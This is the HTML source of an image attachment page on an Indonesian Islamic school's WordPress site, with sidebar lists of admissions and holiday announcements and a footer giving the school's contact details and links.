	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item" tabindex="-1">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item" tabindex="-1">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item" tabindex="-1">Kontak</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tugasku.sch.id/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="STUDY VISIT 2024" class="entry-crumb" href="https://www.tugasku.sch.id/study-visit-2024/">STUDY VISIT 2024</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">TK01</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>TK01</span>
                                </h1>            <a href="https://www.tugasku.sch.id/wp-content/uploads/2024/01/TK01.jpg" title="TK01" rel="attachment"><img class="td-attachment-page-image" src="https://www.tugasku.sch.id/wp-content/uploads/2024/01/TK01.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="search-4" class="td_block_template_9 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.tugasku.sch.id/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_18 td_block_widget tdi_1 td-pb-border-top td_block_template_9 td-column-1"  data-td-block-uid="tdi_1" >
<style>
.td_block_template_9.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_9 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: -10px;
                margin-bottom: 22px;
                line-height: 37px;
                padding: 0;
                position: relative;
                text-align: left;
            }
            .td_block_template_9 .td-block-title:before {
                content: '';
                width: 100%;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                background-color: #f5f5f5;
            }
            .td_block_template_9 .td-block-title:after {
                content: '';
                width: 50px;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                margin: auto;
                background-color: #4db2ec;
            }
            .td_block_template_9 .td-block-title > * {
                color: #000;
            }
            .td_block_template_9 .td-subcat-filter {
                line-height: 37px;
                display: table;
            }
            .td_block_template_9 .td-subcat-dropdown {
                line-height: 1;
                position: static;
            }
            .td_block_template_9 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 0 !important;
            }
            .td_block_template_9 .td-subcat-dropdown ul:after {
                height: 2px !important;
            }
            .td_block_template_9 .td-related-title {
                margin-top: 0 !important;
            }
            .td_block_template_9 .td-related-title a {
                margin-right: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_9 .td-related-title a{
                    font-size: 15px;
                }
            }
            .td_block_template_9 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"Event Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"23","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_18","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_18";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "71";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "15";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Event Terbaru</span></h4></div><div id=tdi_1 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="SMP ISLAM TUGASKU SPMB 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SMP ISLAM TUGASKU SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.13.13-AM-1-696x385.jpeg"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" title="SMP ISLAM TUGASKU SPMB 2026/2027">SMP ISLAM TUGASKU SPMB 2026/2027</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.tugasku.sch.id/author/admin/">Tugasku</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T02:40:14+00:00" >18 December  2025</time></span>                        <span class="td-module-comments"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" class="td-image-wrap " title="SPMB 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.14.57-AM-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" title="SPMB 2026/2027">SPMB 2026/2027</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T02:31:41+00:00" >18 December  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" class="td-image-wrap " title="SYSTEM PENERIMAAN MURID BARU 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SYSTEM PENERIMAAN MURID BARU 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-11.47.52-AM-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" title="SYSTEM PENERIMAAN MURID BARU 2026/2027">SYSTEM PENERIMAAN MURID BARU 2026/2027</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T04:50:22+00:00" >4 December  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" class="td-image-wrap " title="IDUL ADHA 1446 H" ><img class="entry-thumb" src="[data-uri]" alt="" title="IDUL ADHA 1446 H" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-02.41.24-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" title="IDUL ADHA 1446 H">IDUL ADHA 1446 H</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-06T01:14:44+00:00" >6 May  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" class="td-image-wrap " title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-14-at-12.07.55-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026">PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-14T05:28:04+00:00" >14 November  2024</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_2 td-pb-border-top td_block_template_9 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Berita Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx4_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"23","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_15","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_15";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "71";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "15";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Berita Terbaru</span></h4></div><div id=tdi_2 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="SMP ISLAM TUGASKU SPMB 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SMP ISLAM TUGASKU SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.13.13-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" title="SMP ISLAM TUGASKU SPMB 2026/2027">SMP ISLAM TUGASKU SPMB 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" class="td-image-wrap " title="SPMB 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.14.57-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" title="SPMB 2026/2027">SPMB 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" class="td-image-wrap " title="SYSTEM PENERIMAAN MURID BARU 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SYSTEM PENERIMAAN MURID BARU 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-11.47.52-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" title="SYSTEM PENERIMAAN MURID BARU 2026/2027">SYSTEM PENERIMAAN MURID BARU 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" class="td-image-wrap " title="IDUL ADHA 1446 H" ><img class="entry-thumb" src="[data-uri]" alt="" title="IDUL ADHA 1446 H" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-02.41.24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" title="IDUL ADHA 1446 H">IDUL ADHA 1446 H</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" class="td-image-wrap " title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-14-at-12.07.55-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026">PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

		<footer data-elementor-type="footer" data-elementor-id="655" class="elementor elementor-655 elementor-location-footer">
		<div class="elementor-section-wrap">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-03353bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03353bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13fbd3e" data-id="13fbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c5ef5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c5ef5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c9546ec" data-id="c9546ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6a9478 elementor-widget elementor-widget-heading" data-id="b6a9478" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Tentang Kami</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e812612 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e812612" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/principle-notes/">

											<span class="elementor-icon-list-text">Sambutan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/visi-misi/">

											<span class="elementor-icon-list-text">Visi &amp; Misi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/tentang-kami/">

											<span class="elementor-icon-list-text">Riwayat</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c18c7d3" data-id="c18c7d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1f37fb elementor-widget elementor-widget-heading" data-id="f1f37fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Program</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f745958 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f745958" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/program-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-ektrakurikuler/">

											<span class="elementor-icon-list-text">Ekstrakurikuler</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fasilitas/">

											<span class="elementor-icon-list-text">Fasilitas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-dd8d35b" data-id="dd8d35b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55ff1af elementor-widget elementor-widget-heading" data-id="55ff1af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Info</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a27b625 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a27b625" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/event/">

											<span class="elementor-icon-list-text">Event</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/berita/">

											<span class="elementor-icon-list-text">Berita</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/buletin/">

											<span class="elementor-icon-list-text">Buletin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/galeri/">

											<span class="elementor-icon-list-text">Galeri</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3c78d99" data-id="3c78d99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33a8cf5 elementor-widget elementor-widget-heading" data-id="33a8cf5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Prestasi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c74e639 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c74e639" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/prestasi-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0441f1e elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0441f1e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/ppdb/" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"> Penerimaan Siswa </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.tugasku.sch.id/perpustakaan/index.php" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Perpustakaan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/nextcloud/index.php/login" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Next Cloud</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1d45e5b" data-id="1d45e5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afa9a36 elementor-widget elementor-widget-heading" data-id="afa9a36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sekolah Islam Tugasku</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8aebdad elementor-align-end elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8aebdad" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Jl Pulo Mas Jaya No. 2 Jakarta Timur 13210</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">P: +62 21 4786 1130 F: +62 29629121</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b7113f elementor-widget elementor-widget-heading" data-id="6b7113f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">M: info@tugasku.sch.id</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c81f15 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c81f15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e899a14" data-id="e899a14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12bb69f elementor-widget elementor-widget-heading" data-id="12bb69f" data-element_type="widget" data-widget_type="heading.default">
